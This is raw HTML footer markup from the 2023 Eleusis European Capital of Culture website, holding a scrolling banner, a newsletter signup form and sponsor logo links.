					<section class="elementor-section elementor-top-section elementor-element elementor-element-0ade842 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0ade842" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae28997" data-id="ae28997" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cca31 elementor-widget elementor-widget-template" data-id="00cca31" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1523" class="elementor elementor-1523 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b8824c4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b8824c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0719a4" data-id="d0719a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c60084b link-to-home elementor-widget elementor-widget-qi_addons_for_elementor_text_marquee" data-id="c60084b" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd624da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd624da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2101926" data-id="2101926" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78385b5 elementor-widget elementor-widget-spacer" data-id="78385b5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d2b4c1 elementor-widget elementor-widget-text-editor" data-id="9d2b4c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join our mailing list to stay informed on our events.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2d81f8c newsletter-form elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2d81f8c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;40&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1523"/>
			<input type="hidden" name="form_id" value="2d81f8c"/>
			<input type="hidden" name="referer_title" value="Mystery 110 Orfeas | 2023 ΕΛΕVΣΙΣ" />

							<input type="hidden" name="queried_id" value="50323"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_135c05b]" id="form-field-field_135c05b" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6e5cbc elementor-hidden-mobile" data-id="d6e5cbc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-68ae5d1 elementor-widget elementor-widget-spacer" data-id="68ae5d1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-495f066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="495f066" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d5b9a8" data-id="8d5b9a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5f083f elementor-widget elementor-widget-template" data-id="d5f083f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="36799" class="elementor elementor-36799 elementor-36491 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-110bfc8 elementor-section-full_width footer-sponsors elementor-section-height-default elementor-section-height-default" data-id="110bfc8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b542dd9" data-id="b542dd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-861f204 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="861f204" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcfcf9d" data-id="dcfcf9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6749527 elementor-widget elementor-widget-image" data-id="6749527" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.culture.gov.gr/el/SitePages/default.aspx" target="_blank">
							<img loading="lazy" width="400" height="75" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png" class="attachment-full size-full wp-image-36753" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Υπουργείο_Πολιτισμού_μπλε-min-300x56.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbb07ec" data-id="dbb07ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09beef6 elementor-widget elementor-widget-image" data-id="09beef6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.patt.gov.gr/" target="_blank">
							<img loading="lazy" width="400" height="311" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png" class="attachment-full size-full wp-image-36619" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Attica_Region_Logo_EL-1-min-300x233.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1fcd9b9" data-id="1fcd9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f70c81c elementor-widget elementor-widget-image" data-id="f70c81c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.elefsina.gr/" target="_blank">
							<img loading="lazy" width="400" height="375" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png" class="attachment-full size-full wp-image-36741" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Δήμος-Ελευσίνας-min-300x281.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eb9ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eb9ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1285ee1" data-id="1285ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4bee61 elementor-widget elementor-widget-spacer" data-id="f4bee61" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0abb3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0abb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8a4626" data-id="b8a4626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e39673 elementor-widget elementor-widget-heading" data-id="5e39673" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ<br>
MAIN SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9a9fbef" data-id="9a9fbef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b5eb6b elementor-widget elementor-widget-heading" data-id="9b5eb6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ <br>
Golden Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e0ae3bc" data-id="e0ae3bc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17ea26d" data-id="17ea26d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f30da80 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f30da80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b0bd76a" data-id="b0bd76a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c80801 elementor-widget elementor-widget-image" data-id="4c80801" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.helpe.gr/" target="_blank">
							<img loading="lazy" width="400" height="246" src="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png" class="attachment-full size-full wp-image-36643" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/ELPE-LOGO_GR_full-color-01-min-300x185.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-78ed830" data-id="78ed830" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09edd27 elementor-widget elementor-widget-image" data-id="09edd27" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.titan.gr/" target="_blank">
							<img loading="lazy" width="400" height="113" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png" class="attachment-full size-full wp-image-36685" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Logo_Titan-διαφανο-min-300x85.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c8756f7" data-id="c8756f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd44403 elementor-widget elementor-widget-image" data-id="dd44403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nbg.gr/el/idiwtes" target="_blank">
							<img loading="lazy" width="400" height="204" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png" class="attachment-full size-full wp-image-36667" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo-ETE-GR_black_CMYK-min-300x153.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d0eacf8" data-id="d0eacf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a330335 elementor-widget elementor-widget-image" data-id="a330335" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.olympiaodos.gr/" target="_blank">
							<img loading="lazy" width="331" height="122" src="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png" class="attachment-full size-full wp-image-36607" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min.png 331w, https://2023eleusis.eu/wp-content/uploads/2022/12/1_OlympiaOdos_CMYK_GR-min-300x111.png 300w" sizes="(max-width: 331px) 100vw, 331px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9aaad7d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9aaad7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-910f135" data-id="910f135" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36087b elementor-widget elementor-widget-spacer" data-id="d36087b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ab076b3 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab076b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-13dc85a" data-id="13dc85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-280a1d2 elementor-widget elementor-widget-heading" data-id="280a1d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
